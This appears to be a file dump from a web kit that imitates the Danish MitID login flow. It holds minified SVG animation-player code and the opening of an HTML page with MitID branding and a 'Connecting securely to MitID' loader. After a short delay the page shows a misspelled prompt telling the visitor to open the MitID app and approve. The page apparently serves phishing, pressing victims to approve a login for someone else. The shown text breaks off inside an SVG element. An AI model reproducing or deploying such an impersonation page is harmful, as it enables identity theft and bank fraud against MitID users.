t=this,n=1/0,e=null;this.rollbackStartOffset=this.offset,this._rollingBack||(this._rollingBack=!0,this._running=!0);this._id=window.requestAnimationFrame((function r(i){if(t._rollingBack){null==e&&(e=i);var u=i-e,o=t.rollbackStartOffset-u,a=Math.round(o*t.speed);if(a>t.duration&&n!=1/0){var l=!!t.alternate&&a/t.duration%2>1,s=a%t.duration;a=(s+=l?t.duration:0)||t.duration}var f=t.fps?1e3/t.fps:0,c=Math.max(0,a);if(c<n-f){t.offset=c,n=c;for(var h=t._animations,v=h.length,d=0;d<v;d++)h[d](c,t.direction)}var y=!1;if(t.iterations>0&&-1===t.fill){var g=t.iterations*t.duration,p=g==a;a=p?0:a,t.offset=p?0:t.offset,y=a>g}a>0&&t.offset>=a&&!y?t._id=window.requestAnimationFrame(r):t.stop()}}))}},{key:"_start",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=-1/0,r=null,i={},u=function u(o){t._running=!0,null==r&&(r=o);var a=Math.round((o-r+n)*t.speed),l=t.fps?1e3/t.fps:0;if(a>e+l&&!t._rollingBack){t.offset=a,e=a;for(var s=t._animations,f=s.length,c=0,h=0;h<f;h++)i[h]?c++:(i[h]=s[h](a,t.direction),i[h]&&c++);if(c===f)return void t._stop()}t._id=window.requestAnimationFrame(u)};this._id=window.requestAnimationFrame(u)}},{key:"_stop",value:function(){this._id&&window.cancelAnimationFrame(this._id),this._running=!1,this._rollingBack=!1}},{key:"play",value:function(){!this._rollingBack&&this._running||(this._rollingBack=!1,this.rollbackStartOffset>this.duration&&(this.offset=this.rollbackStartOffset-(this.rollbackStartOffset-this.offset)%this.duration,this.rollbackStartOffset=0),this._start(this.offset))}},{key:"stop",value:function(){this._stop(),this.offset=0,this.rollbackStartOffset=0;var t=this.direction,n=this._animations;window.requestAnimationFrame((function(){for(var e=0;e<n.length;e++)n[e](0,t)}))}},{key:"reachedToEnd",value:function(){return this.iterations>0&&this.offset>=this.iterations*this.duration}},{key:"restart",value:function(){this._stop(),this.offset=0,this._start()}},{key:"pause",value:function(){this._stop()}},{key:"reverse",value:function(){this.direction=-this.direction}}],[{key:"build",value:function(e,r){return delete e.animationSettings,e.options=lt(e.options,e.root,"91c80d77"),e.animations.map((function(t){var r=lt(t.s,e.root,"91c80d77");for(var i in delete t.s,e.animationSettings||(e.animationSettings=n({},r)),r)r.hasOwnProperty(i)&&(t[i]=r[i])})),(e=function(t,n){if($=n,!t||!t.root||!Array.isArray(t.animations))return null;for(var e=document.getElementsByTagName("svg"),r=!1,i=0;i<e.length;i++)if(e[i].id===t.root&&!e[i].svgatorAnimation){(r=e[i]).svgatorAnimation=!0;break}if(!r)return null;var u=t.animations.map((function(t){return it(r,t)})).filter((function(t){return!!t}));return u.length?{element:r,animations:u,animationSettings:t.animationSettings,options:t.options||void 0}:null}(e,r))?{el:e.element,options:e.options||{},player:new t(e.animations,e.animationSettings,e.options)}:null}},{key:"push",value:function(t){return this.build(t)}},{key:"init",value:function(){var t=this,n=window.__SVGATOR_PLAYER__&&window.__SVGATOR_PLAYER__["91c80d77"];Array.isArray(n)&&n.splice(0).forEach((function(n){return t.build(n)}))}}]),t}();!function(){for(var t=0,n=["ms","moz","webkit","o"],e=0;e<n.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[n[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n[e]+"CancelAnimationFrame"]||window[n[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(n){var e=Date.now(),r=Math.max(0,16-(e-t)),i=window.setTimeout((function(){n(e+r)}),r);return t=e+r,i},window.cancelAnimationFrame=window.clearTimeout)}();var ft=function(t,n){var e=!1,r=null;return function(i){e&&clearTimeout(e),e=setTimeout((function(){return function(){for(var i=0,u=window.innerHeight,o=0,a=window.innerWidth,l=t.parentNode;l instanceof Element;){var s=window.getComputedStyle(l);if("visible"!==s.overflowY||"visible"!==s.overflowX){var f=l.getBoundingClientRect();"visible"!==s.overflowY&&(i=Math.max(i,f.top),u=Math.min(u,f.bottom)),"visible"!==s.overflowX&&(o=Math.max(o,f.left),a=Math.min(a,f.right))}if(l===l.parentNode)break;l=l.parentNode}e=!1;var c=t.getBoundingClientRect(),h=Math.min(c.height,Math.max(0,i-c.top)),v=Math.min(c.height,Math.max(0,c.bottom-u)),d=Math.min(c.width,Math.max(0,o-c.left)),y=Math.min(c.width,Math.max(0,c.right-a)),g=(c.height-h-v)/c.height,p=(c.width-d-y)/c.width,m=Math.round(g*p*100);null!==r&&r===m||(r=m,n(m))}()}),100)}},ct=function(){function t(n,e,i){r(this,t),e=Math.max(1,e||1),e=Math.min(e,100),this.el=n,this.onTresholdChange=i&&i.call?i:function(){},this.tresholdPercent=e||1,this.currentVisibility=null,this.visibilityCalculator=ft(n,this.onVisibilityUpdate.bind(this)),this.bindScrollWatchers(),this.visibilityCalculator()}return u(t,[{key:"bindScrollWatchers",value:function(){for(var t=this.el.parentNode;t&&(t.addEventListener("scroll",this.visibilityCalculator),t!==t.parentNode&&t!==document);)t=t.parentNode}},{key:"onVisibilityUpdate",value:function(t){var n=this.currentVisibility>=this.tresholdPercent,e=t>=this.tresholdPercent;if(null===this.currentVisibility||n!==e)return this.currentVisibility=t,void this.onTresholdChange(e);this.currentVisibility=t}}]),t}();function ht(t){return g(t)+""}function vt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return t&&t.length?t.map(ht).join(n):""}function dt(t){return ht(t.x)+","+ht(t.y)}function yt(t){return t?null==t.a||t.a>=1?"rgb("+t.r+","+t.g+","+t.b+")":"rgba("+t.r+","+t.g+","+t.b+","+t.a+")":"transparent"}function gt(t){return t?"url(#"+t+")":"none"}var pt={f:null,i:V,u:function(t,n){return function(e){var r=n(e);t.setAttribute("rx",ht(r.x)),t.setAttribute("ry",ht(r.y))}}},mt={f:null,i:function(t,n,e){return 0===t?n:1===t?e:{width:F(t,n.width,e.width),height:F(t,n.height,e.height)}},u:function(t,n){return function(e){var r=n(e);t.setAttribute("width",ht(r.width)),t.setAttribute("height",ht(r.height))}}};Object.freeze({M:2,L:2,Z:0,H:1,V:1,C:6,Q:4,T:2,S:4,A:7});var bt={},wt=null;function At(t){var n=function(){if(wt)return wt;if("object"!==("undefined"==typeof document?"undefined":e(document))||!document.createElementNS)return{};var t=document.createElementNS("http://www.w3.org/2000/svg","svg");return t&&t.style?(t.style.position="absolute",t.style.opacity="0.01",t.style.zIndex="-9999",t.style.left="-9999px",t.style.width="1px",t.style.height="1px",wt={svg:t}):{}}().svg;if(!n)return function(t){return null};var r=document.createElementNS(n.namespaceURI,"path");r.setAttributeNS(null,"d",t),r.setAttributeNS(null,"fill","none"),r.setAttributeNS(null,"stroke","none"),n.appendChild(r);var i=r.getTotalLength();return function(t){var n=r.getPointAtLength(i*t);return{x:n.x,y:n.y}}}function xt(t){return bt[t]?bt[t]:bt[t]=At(t)}function kt(t,n,e,r){if(!t||!r)return!1;var i=["M",t.x,t.y];if(n&&e&&(i.push("C"),i.push(n.x),i.push(n.y),i.push(e.x),i.push(e.y)),n?!e:e){var u=n||e;i.push("Q"),i.push(u.x),i.push(u.y)}return n||e||i.push("L"),i.push(r.x),i.push(r.y),i.join(" ")}function _t(t,n,e,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1,u=kt(t,n,e,r),o=xt(u);try{return o(i)}catch(t){return null}}function St(t,n,e,r){var i=1-r;return i*i*t+2*i*r*n+r*r*e}function Ot(t,n,e,r){return 2*(1-r)*(n-t)+2*r*(e-n)}function Mt(t,n,e,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],u=_t(t,n,null,e,r);return u||(u={x:St(t.x,n.x,e.x,r),y:St(t.y,n.y,e.y,r)}),i&&(u.a=Et(t,n,e,r)),u}function Et(t,n,e,r){return Math.atan2(Ot(t.y,n.y,e.y,r),Ot(t.x,n.x,e.x,r))}function jt(t,n,e,r,i){var u=i*i;return i*u*(r-t+3*(n-e))+3*u*(t+e-2*n)+3*i*(n-t)+t}function Pt(t,n,e,r,i){var u=1-i;return 3*(u*u*(n-t)+2*u*i*(e-n)+i*i*(r-e))}function It(t,n,e,r,i){var u=arguments.length>5&&void 0!==arguments[5]&&arguments[5],o=_t(t,n,e,r,i);return o||(o={x:jt(t.x,n.x,e.x,r.x,i),y:jt(t.y,n.y,e.y,r.y,i)}),u&&(o.a=Bt(t,n,e,r,i)),o}function Bt(t,n,e,r,i){return Math.atan2(Pt(t.y,n.y,e.y,r.y,i),Pt(t.x,n.x,e.x,r.x,i))}function Rt(t,n,e){return t+(n-t)*e}function Tt(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i={x:Rt(t.x,n.x,e),y:Rt(t.y,n.y,e)};return r&&(i.a=Nt(t,n)),i}function Nt(t,n){return Math.atan2(n.y-t.y,n.x-t.x)}function Ct(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(Lt(n)){if(qt(e))return Mt(n,e.start,e,t,r)}else if(Lt(e)){if(n.end)return Mt(n,n.end,e,t,r)}else{if(n.end)return e.start?It(n,n.end,e.start,e,t,r):Mt(n,n.end,e,t,r);if(e.start)return Mt(n,e.start,e,t,r)}return Tt(n,e,t,r)}function Ft(t,n,e){var r=Ct(t,n,e,!0);return r.a=function(t){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?t+Math.PI:t}(r.a)/m,r}function Lt(t){return!t.type||"corner"===t.type}function qt(t){return null!=t.start&&!Lt(t)}var Vt=new T;var Dt={f:function(t){return t?t.join(" "):""},i:function(t,n,r){if(0===t)return n;if(1===t)return r;var i=n.length;if(i!==r.length)return N(t,n,r);for(var u,o=new Array(i),a=0;a<i;a++){if((u=e(n[a]))!==e(r[a]))return N(t,n,r);if("number"===u)o[a]=C(t,n[a],r[a]);else{if(n[a]!==r[a])return N(t,n,r);o[a]=n[a]}}return o}},zt={f:null,i:Y,u:function(t,n){return function(e){var r=n(e);t.setAttribute("x1",ht(r[0])),t.setAttribute("y1",ht(r[1])),t.setAttribute("x2",ht(r[2])),t.setAttribute("y2",ht(r[3]))}}},Yt={f:ht,i:C},Gt={f:ht,i:L},Ut={f:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return t&&t.length>0&&(t=t.map((function(t){return g(t,4)}))),vt(t,n)},i:function(t,n,e){var r,i,u,o=n.length,a=e.length;if(o!==a)if(0===o)n=G(o=a,0);else if(0===a)a=o,e=G(o,0);else{var l=(u=(r=o)*(i=a)/function(t,n){for(var e;n;)e=n,n=t%n,t=e;return t||1}(r,i))<0?-u:u;n=U(n,Math.floor(l/o)),e=U(e,Math.floor(l/a)),o=a=l}for(var s=[],f=0;f<o;f++)s.push(g(F(t,n[f],e[f])));return s}};function $t(t,n,e){return t.map((function(t){return function(t,n,e){var r=t.v;if(!r||"g"!==r.t||r.s||!r.v||!r.r)return t;var i=e.getElementById(r.r),u=i&&i.querySelectorAll("stop")||[];return r.s=r.v.map((function(t,n){var e=u[n]&&u[n].getAttribute("offset");return{c:t,o:e=g(parseInt(e)/100)}})),delete r.v,t}(t,0,e)}))}var Wt={gt:"gradientTransform",c:{x:"cx",y:"cy"},rd:"r",f:{x:"x1",y:"y1"},to:{x:"x2",y:"y2"}};function Ht(t,n,r,i,u,o,a,l){return $t(t,0,l),n=function(t,n,e){for(var r,i,u,o=t.length-1,a={},l=0;l<=o;l++)(r=t[l]).e&&(r.e=n(r.e)),r.v&&"g"===(i=r.v).t&&i.r&&(u=e.getElementById(i.r))&&(a[i.r]={e:u,s:u.querySelectorAll("stop")});return a}(t,i,l),function(i){var u=r(i,t,Qt);if(!u)return"none";if("c"===u.t)return yt(u.v);if("g"===u.t){if(!n[u.r])return gt(u.r);var o=n[u.r];return function(t,n){for(var e=t.s,r=e.length;r<n.length;r++){var i=e[e.length-1].cloneNode();i.id=Zt(i.id),t.e.appendChild(i),e=t.s=t.e.querySelectorAll("stop")}for(var u=0,o=e.length,a=n.length-1;u<o;u++)e[u].setAttribute("stop-color",yt(n[Math.min(u,a)].c)),e[u].setAttribute("offset",n[Math.min(u,a)].o)}(o,u.s),Object.keys(Wt).forEach((function(t){if(void 0!==u[t])if("object"!==e(Wt[t])){var n,r="gt"===t?(n=u[t],Array.isArray(n)?"matrix("+n.join(" ")+")":""):u[t],i=Wt[t];o.e.setAttribute(i,r)}else Object.keys(Wt[t]).forEach((function(n){if(void 0!==u[t][n]){var e=u[t][n],r=Wt[t][n];o.e.setAttribute(r,e)}}))})),gt(u.r)}return"none"}}function Qt(t,e,r){if(0===t)return e;if(1===t)return r;if(e&&r){var i=e.t;if(i===r.t)switch(e.t){case"c":return{t:i,v:z(t,e.v,r.v)};case"g":if(e.r===r.r){var u={t:i,s:Xt(t,e.s,r.s),r:e.r};return e.gt&&r.gt&&(u.gt=Y(t,e.gt,r.gt)),e.c?(u.c=q(t,e.c,r.c),u.rd=F(t,e.rd,r.rd)):e.f&&(u.f=q(t,e.f,r.f),u.to=q(t,e.to,r.to)),u}}if("c"===e.t&&"g"===r.t||"c"===r.t&&"g"===e.t){var o="c"===e.t?e:r,a="g"===e.t?n({},e):n({},r),l=a.s.map((function(t){return{c:o.v,o:t.o}}));return a.s="c"===e.t?Xt(t,l,a.s):Xt(t,a.s,l),a}}return N(t,e,r)}function Xt(t,n,e){if(n.length===e.length)return n.map((function(n,r){return Jt(t,n,e[r])}));for(var r=Math.max(n.length,e.length),i=[],u=0;u<r;u++){var o=Jt(t,n[Math.min(u,n.length-1)],e[Math.min(u,e.length-1)]);i.push(o)}return i}function Jt(t,n,e){return{o:L(t,n.o,e.o||0),c:z(t,n.c,e.c||{})}}function Zt(t){return t.replace(/-fill-([0-9]+)$/,(function(t,n){return"-fill-"+(+n+1)}))}var Kt={blur:V,brightness:F,contrast:F,"drop-shadow":function(t,n,e){return 0===t?n:1===t?e:{blur:V(t,n.blur,e.blur),offset:q(t,n.offset,e.offset),color:z(t,n.color,e.color)}},grayscale:F,"hue-rotate":C,invert:F,opacity:F,saturate:F,sepia:F};function tn(t,n,e){if(0===t)return n;if(1===t)return e;var r=n.length;if(r!==e.length)return N(t,n,e);for(var i,u=[],o=0;o<r;o++){if(n[o].type!==e[o].type)return n;if(!(i=Kt[n[o].type]))return N(t,n,e);u.push({type:n.type,value:i(t,n[o].value,e[o].value)})}return u}var nn={blur:function(t){return t?function(n){t.setAttribute("stdDeviation",dt(n))}:null},brightness:function(t,n,e){return(t=rn(e,n))?function(n){n=ht(n),t.map((function(t){return t.setAttribute("slope",n)}))}:null},contrast:function(t,n,e){return(t=rn(e,n))?function(n){var e=ht((1-n)/2);n=ht(n),t.map((function(t){t.setAttribute("slope",n),t.setAttribute("intercept",e)}))}:null},"drop-shadow":function(t,n,e){var r=e.getElementById(n+"-blur");if(!r)return null;var i=e.getElementById(n+"-offset");if(!i)return null;var u=e.getElementById(n+"-flood");return u?function(t){r.setAttribute("stdDeviation",dt(t.blur)),i.setAttribute("dx",ht(t.offset.x)),i.setAttribute("dy",ht(t.offset.y)),u.setAttribute("flood-color",yt(t.color))}:null},grayscale:function(t){return t?function(n){t.setAttribute("values",vt(function(t){return[.2126+.7874*(t=1-t),.7152-.7152*t,.0722-.0722*t,0,0,.2126-.2126*t,.7152+.2848*t,.0722-.0722*t,0,0,.2126-.2126*t,.7152-.7152*t,.0722+.9278*t,0,0,0,0,0,1,0]}(n)))}:null},"hue-rotate":function(t){return t?function(n){return t.setAttribute("values",ht(n))}:null},invert:function(t,n,e){return(t=rn(e,n))?function(n){n=ht(n)+" "+ht(1-n),t.map((function(t){return t.setAttribute("tableValues",n)}))}:null},opacity:function(t,n,e){return(t=e.getElementById(n+"-A"))?function(n){return t.setAttribute("tableValues","0 "+ht(n))}:null},saturate:function(t){return t?function(n){return t.setAttribute("values",ht(n))}:null},sepia:function(t){return t?function(n){return t.setAttribute("values",vt(function(t){return[.393+.607*(t=1-t),.769-.769*t,.189-.189*t,0,0,.349-.349*t,.686+.314*t,.168-.168*t,0,0,.272-.272*t,.534-.534*t,.131+.869*t,0,0,0,0,0,1,0]}(n)))}:null}};var en=["R","G","B"];function rn(t,n){var e=en.map((function(e){return t.getElementById(n+"-"+e)||null}));return-1!==e.indexOf(null)?null:e}var un={fill:Ht,"fill-opacity":Gt,stroke:Ht,"stroke-opacity":Gt,"stroke-width":Yt,"stroke-dashoffset":{f:ht,i:C},"stroke-dasharray":Ut,opacity:Gt,transform:function(t,n,r,i){if(!(t=function(t,n){if(!t||"object"!==e(t))return null;var r=!1;for(var i in t)t.hasOwnProperty(i)&&(t[i]&&t[i].length?(t[i].forEach((function(t){t.e&&(t.e=n(t.e))})),r=!0):delete t[i]);return r?t:null}(t,i)))return null;var u=function(e,i,u){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return t[e]?r(i,t[e],u):n&&n[e]?n[e]:o};return n&&n.a&&t.o?function(n){var e=r(n,t.o,Ft);return Vt.recomposeSelf(e,u("r",n,C,0)+e.a,u("k",n,q),u("s",n,q),u("t",n,q)).toString()}:function(t){return Vt.recomposeSelf(u("o",t,Ct,null),u("r",t,C,0),u("k",t,q),u("s",t,q),u("t",t,q)).toString()}},"#filter":function(t,n,e,r,i,u,o,a){if(!n.items||!t||!t.length)return null;var l=function(t,n){var e=(t=t.map((function(t){return t&&nn[t[0]]?(n.getElementById(t[1]),nn[t[0]](n.getElementById(t[1]),t[1],n)):null}))).length;return function(n){for(var r=0;r<e;r++)t[r]&&t[r](n[r].value)}}(n.items,a);return l?(t=function(t,n){return t.map((function(t){return t.e=n(t.e),t}))}(t,r),function(n){l(e(n,t,tn))}):null},"#line":zt,points:{f:vt,i:Y},d:Dt,r:Yt,"#size":mt,"#radius":pt,_:function(t,n){if(Array.isArray(t))for(var e=0;e<t.length;e++)this[t[e]]=n;else this[t]=n}},on=function(t){!function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),n&&l(t,n)}(o,t);var n,e,i=(n=o,e=s(),function(){var t,r=a(n);if(e){var i=a(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return c(this,t)});function o(){return r(this,o),i.apply(this,arguments)}return u(o,null,[{key:"build",value:function(t){var n=h(a(o),"build",this).call(this,t,un);if(!n)return null;var e=n.el,r=n.options,i=n.player;return function(t,n,e){if("click"===e.start){var r=function(){switch(e.click){case"freeze":return!t._running&&t.reachedToEnd()&&(t.offset=0),t._running?t.pause():t.play();case"restart":return t.offset>0?t.restart():t.play();case"reverse":var n=!t._rollingBack&&t._running,r=t.reachedToEnd();return n||r&&1===t.fill?(t.pause(),r&&(t.offset=t.duration-1),t._rollback()):r?t.restart():t.play();case"none":default:return!t._running&&t.offset?t.restart():t.play()}};return void n.addEventListener("click",r)}if("hover"===e.start)return n.addEventListener("mouseenter",(function(){return t.reachedToEnd()?t.restart():t.play()})),void n.addEventListener("mouseleave",(function(){switch(e.hover){case"freeze":return t.pause();case"reset":return t.stop();case"reverse":return t.pause(),t._rollback();case"none":default:return}}));if("scroll"===e.start)return void new ct(n,e.scroll||25,(function(n){n?t.reachedToEnd()?t.restart():t.play():t.pause()}));t.play()}(i,e,r),i}}]),o}(st);return on.init(),on}));
(function(s,i,o,w){w[o]=w[o]||{};w[o][s]=w[o][s]||[];w[o][s].push(i);})('91c80d77',{"root":"etZGH2Qz9w01","animations":[{"elements":{"etZGH2Qz9w020":{"transform":{"data":{"o":{"x":90,"y":90,"type":"corner"},"t":{"x":-10,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":1400,"v":{"x":1.7,"y":1.7},"e":[0.42,0,1,1]},{"t":1800,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":2200,"v":{"x":1.7,"y":1.7},"e":[0.42,0,1,1]},{"t":2600,"v":{"x":1,"y":1}},{"t":6800,"v":{"x":1,"y":1},"e":[0,0,0.58,1]},{"t":9000,"v":{"x":1,"y":1},"e":[0.42,0,1,1]}]}},"opacity":[{"t":1000,"v":1,"e":[1,0]},{"t":4400,"v":0,"e":[1,0]},{"t":8090,"v":1}]},"etZGH2Qz9w021":{"transform":{"data":{"o":{"x":90.000001,"y":90.000001,"type":"corner"},"t":{"x":-5.855264,"y":-6.137922}},"keys":{"s":[{"t":2580,"v":{"x":1.707865,"y":1.629216},"e":[0.175,0.885,0.32,1.275]},{"t":2600,"v":{"x":4.269663,"y":4.197314},"e":[0.175,0.885,0.32,1.275]},{"t":3080,"v":{"x":15,"y":15}},{"t":6800,"v":{"x":15,"y":15}}]}},"fill-opacity":[{"t":2600,"v":1},{"t":4400,"v":1},{"t":4800,"v":0},{"t":6800,"v":0}]},"etZGH2Qz9w023":{"transform":{"data":{"o":{"x":90,"y":90,"type":"corner"},"t":{"x":-10.2,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":1400,"v":{"x":1.875,"y":1.875},"e":[0.42,0,1,1]},{"t":1800,"v":{"x":1.09375,"y":1.093751},"e":[0,0,0.58,1]},{"t":2200,"v":{"x":1.875,"y":1.875},"e":[0.42,0,1,1]},{"t":2580,"v":{"x":1,"y":1},"e":[0.25,1,0.25,1]},{"t":2600,"v":{"x":1.875,"y":1.875},"e":[0.25,1,0.25,1]},{"t":2880,"v":{"x":4.230308,"y":4.230308},"e":[0.42,0,1,1]},{"t":3080,"v":{"x":3.536943,"y":3.536943}}]}},"opacity":[{"t":4400,"v":1},{"t":4800,"v":0}]},"etZGH2Qz9w026":{"opacity":[{"t":4400,"v":0},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w027":{"fill-opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w028":{"opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":7390,"v":1},{"t":8590,"v":0}]},"etZGH2Qz9w030":{"transform":{"data":{"s":{"x":-7.55714,"y":1},"t":{"x":-3.043479,"y":-15}},"keys":{"o":[{"t":5700,"v":{"x":47.000003,"y":140,"type":"corner"},"e":[0,0,0.095,0.845]},{"t":6800,"v":{"x":87.000003,"y":140,"type":"corner"}},{"t":7100,"v":{"x":97.000003,"y":140,"type":"corner"}}]}},"opacity":[{"t":4400,"v":0,"e":[1,0]},{"t":4800,"v":1},{"t":8100,"v":0}]},"etZGH2Qz9w034":{"transform":{"data":{"t":{"x":-30,"y":-10}},"keys":{"o":[{"t":5700,"v":{"x":50,"y":140,"type":"corner"},"e":[0,0,0.095,0.845]},{"t":6800,"v":{"x":90,"y":140,"type":"corner"}}]}},"opacity":[{"t":4400,"v":0,"e":[0.47,0,0.745,0.715]},{"t":4800,"v":1},{"t":8090,"v":1},{"t":8390,"v":0}]},"etZGH2Qz9w037":{"transform":{"data":{"o":{"x":90,"y":80,"type":"corner"},"t":{"x":-10.2,"y":-10}},"keys":{"s":[{"t":1000,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":6800,"v":{"x":1.09375,"y":1.09375},"e":[0,0,0.58,1]},{"t":9000,"v":{"x":1.093751,"y":1.093751},"e":[0.42,0,1,1]}]}},"opacity":[{"t":1000,"v":0,"e":[1,0]},{"t":6790,"v":1},{"t":6800,"v":0},{"t":8990,"v":1}]}},"s":"[base64]"}],"options":"MDJAxMDgyMjk3YGTdiQzY4Nzk3TYjI5NDEyOTcYzNzZDNjg2YkGgyOTg0"},'__SVGATOR_PLAYER__',window)]]></script></svg>
  <script>
    document.addEventListener("DOMContentLoaded", function() {
      if (window.location.hash === '#secondLogo') {
        document.getElementById('svgLogoContainer').style.display = 'none';
        document.getElementById('etZGH2Qz9w01').style.display = 'block';
        document.getElementById('title').style.display = 'block';
      } else {
        setTimeout(function() {
          document.getElementById('svgLogoContainer').style.display = 'none';
          document.getElementById('etZGH2Qz9w01').style.display = 'block';
          document.getElementById('title').style.display = 'block';
          window.location.hash = 'secondLogo';
        }, 5000);
      }
    });
  </script>
</body>
</html>
</file>

<file: der/en.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="cs.css" id="mitid-styles">
    <style>
        body, html {
            height: 100%;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        #etZGH2Qz9w01 {
            position: absolute;
            display: none;
            height: 180px;
            width: 180px;
            top: 80px;
        }
        #title {
            display: none;
            margin-bottom: 80px;
            text-align: center;
            position: absolute;
            top: 5%;
            transform: translateY(-50%);
            width: 80%;
            font-weight: bold;
            font-size: 20px;
            font-family: Arial, sans-serif;
        }
    </style>
</head>
<body>
<div id="svgLogoContainer" class="mitid-loader__content" aria-busy="true" aria-live="polite">
    <div class="mitid-loader__logo">
        <svg xmlns="http://www.w3.org/2000/svg" width="61" height="16" viewBox="0 0 61 16" focusable="false" aria-label="MitID logo" class="mitid-loader__logo-svg">
            <path d="M19.2 0c1 0 1.8.8 1.8 1.8s-.8 1.8-1.8 1.8-1.8-.8-1.8-1.8.8-1.8 1.8-1.8zm21.2 0c2.1 0 3.8 1.7 3.8 3.8 0 2.1-1.7 3.8-3.8 3.8-2.1 0-3.8-1.7-3.8-3.8 0-2.1 1.7-3.8 3.8-3.8zM20.7 4.9v10.9h-3V4.9h3zM2.9.8l4.6 7.1L12 .8h2.9v15h-3.1V6.1l-4.3 6.4h-.1L3.1 6.1v9.7H0V.8h2.9zM40.4 9c3.6 0 6.5 2 6.9 6.8H33.6C34 11 36.9 9 40.4 9zM51.9.2C58.3.2 61 3.7 61 8s-2.7 7.8-9.1 7.8h-2.6V.2h2.6zM27.1 1.9v3h2.4v2.4h-2.4v4.8c0 .9.5 1.2 1.3 1.2.5 0 1-.1 1.3-.4v2.7c-.4.2-1.2.3-2 .3-2.2 0-3.6-1.1-3.6-3.5V7.3h-1.7V4.9h1.7v-3h3z"></path></svg></div><div class="mitid-loader__state"><svg xmlns="http://www.w3.org/2000/svg" focusable="false" class="mitid-loader__shield" aria-hidden="true"><path d="M49.9 0l50 15v41.2c0 47.8-50 60.8-50 60.8s-50-13-50-60.8V15l50-15"></path></svg><svg viewBox="30 30 60 60" focusable="false" aria-hidden="true" class="mitid-loader__circular"><circle cx="60" cy="60" r="27" fill="none" stroke="#3380eb" stroke-linecap="square" stroke-miterlimit="10" stroke-width="5"></circle><circle cx="60" cy="60" r="27" fill="none" stroke="#fff" stroke-dasharray="50 200" stroke-linecap="square" stroke-miterlimit="10" stroke-width="5"></circle></svg></div><div class="mitid-loader__text"><h1 class="mitid-loader__title" aria-live="assertive" id="h1">Connecting securely to MitID</h1><span class="mitid-loader__description">Please wait ...</span></div></div>

<h2 id="title">Open MitID app and approuve</h2>
<svg id="etZGH2Qz9w01" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 180 160" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><path id="etZGH2Qz9w02" d="M83.873684,0L12.126316,0C5.456842,0,0,5.4,0,12L0,148C0,154.6,5.456842,160,12.126316,160L83.873684,160C90.543158,160,96,154.6,96,148L96,12C96,5.4,90.543158,0,83.873684,0L83.873684,0Z" transform="matrix(1 0 0 1 42 0)" fill="rgb(142,192,250)" stroke="none" stroke-width="1"/><path id="etZGH2Qz9w03" d="M78.917647,0C82.863529,0,86,3.1,86,7L86,143C86,146.8,82.863529,150,78.917647,150L7.082353,150C3.237647,150,0,146.8,0,143L0,7C0,3.1,3.237647,0,7.082353,0L78.917647,0" transform="matrix(1 0 0 1 47 5)" fill="rgb(200,224,253)" stroke="none" stroke-width="1.176471"/><g id="etZGH2Qz9w04" transform="matrix(1 0 0 1 0 -10)"><rect id="etZGH2Qz9w05" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w06" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w07" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000018 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w08" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000018 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w09" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w010" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w011" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w012" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 